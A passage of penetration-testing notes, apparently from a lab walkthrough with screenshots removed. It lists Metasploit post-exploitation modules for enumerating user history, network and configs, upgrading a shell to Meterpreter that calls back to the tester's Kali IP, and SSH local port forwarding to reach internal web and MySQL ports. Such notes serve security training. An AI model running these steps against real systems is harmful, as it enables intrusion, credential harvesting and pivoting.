
- use post/linux/gather/enum_users_history
- set SESSION <id>
- run

2) Network enumeration
- use post/linux/gather/enum_network
- set SESSION <id>
- run

- use post/linux/gather/enum_configs
- set SESSION <id>
- run

3) Upgrade shell → Meterpreter
- use post/multi/manage/shell_to_meterpreter
- set SESSION <id>
- set LHOST <your_kali_ip>
- run




- Local port forwarding (Password based Authentication)
Syntax (generic) :
ssh -L <local_port>:<destination_ip>:<destination_port> user@ssh_server
- ssh -L 8080:127.0.0.1:8080 kiran@10.233.43.233

- ssh -L 3306:127.0.0.1:3306 kiran@10.233.43.233


- Local port forwarding (key based authentication)
Syntax (generic) :
ssh -L <local_port>:<destination_ip>:<destination_port> user@ssh_server
- ssh -i id_rsa -L 8080:127.0.0.1:8080 kiran@10.233.43.233

- ssh -i id_rsa -L 3306:127.0.0.1:3306 kiran@10.233.43.233
